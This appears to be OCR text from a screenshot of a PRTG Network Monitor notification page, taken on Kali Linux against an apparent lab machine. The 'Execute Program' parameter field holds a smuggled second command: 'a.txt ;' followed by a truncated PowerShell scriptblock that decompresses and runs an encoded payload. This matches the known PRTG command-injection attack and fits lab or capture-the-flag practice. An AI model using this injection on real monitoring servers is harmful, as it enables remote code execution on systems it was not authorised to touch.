 10.129.14.199/editnotification.htm?id=new&tabid=1
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Devices Libraries Sensors Alarms Maps Reports Logs Tickets Setup New Alarms 1 New Log Entries 1 !! 6 W 1 5 2 ? 1 Search...
Timespan for Summarizing Messages (in
Minutes) 1
Access Rights
User Group Access
User Group Rights
PRTG Users Group None
Send Email
Send Push NotificationBETA
Save
Send SMS/Pager Message
Add Entry to Event Log
Send Syslog Message
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter a.txt ; "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryS
Domain or Computer Name
Username
Password
Timeout 60
Send Amazon Simple